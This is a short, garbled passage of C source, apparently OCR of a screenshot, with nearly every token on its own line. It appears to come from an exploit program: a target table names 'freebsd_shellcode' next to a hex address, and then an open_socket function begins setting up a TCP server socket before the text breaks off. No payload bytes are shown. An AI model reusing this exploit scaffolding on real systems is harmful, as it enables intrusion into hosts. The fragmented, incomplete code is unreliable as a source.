
mode"
,
 freebsd_shellcode
,
0x0004956c
,
520
,
1
,
2
}
,
{
5
,
NULL
,
NULL
,
NULL
,
NULL
,
0
,
0
,
0
}
}
;
int
open_socket
(
int
 port
)
{
int
 sock
,
fd
;
struct
 sockaddr_in cliAddr
,
 servAddr
;
  sock 
=
socket
(
AF_INET
,
 SOCK_STREAM
,
0
)
;
if
(
sock
<
0
)
{
printf
(
"Error: Cannot open socket 
\n"
)
;
exit
(
1
)
;
}
/* bind server port */